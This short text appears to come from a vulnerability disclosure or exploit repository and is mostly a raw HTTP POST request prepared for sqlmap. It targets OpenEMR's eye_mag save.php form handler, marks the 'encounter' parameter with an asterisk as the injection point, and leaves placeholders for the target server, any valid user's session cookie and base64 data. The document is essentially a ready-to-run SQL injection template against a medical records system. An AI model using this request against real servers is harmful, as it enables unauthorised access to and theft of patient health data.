 Header file for sqlmap:
POST /openemr/interface/forms/eye_mag/save.php?canvas=s&encounter=*&zone=_sad&pid=1 HTTP/
1.1
Host: $(YOUR_SERVER_IP_HERE)
Cookie: OpenEMR=$(ANY_VALID_COOKIE_FROM_ANY_USER)
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------14629937981996488483549949406
Content-Length: 182
-----------------------------14629937981996488483549949406
Content-Disposition: form-data; name="imgBase64"
$(ANY_VALID_BASE64)
-----------------------------14629937981996488483549949406--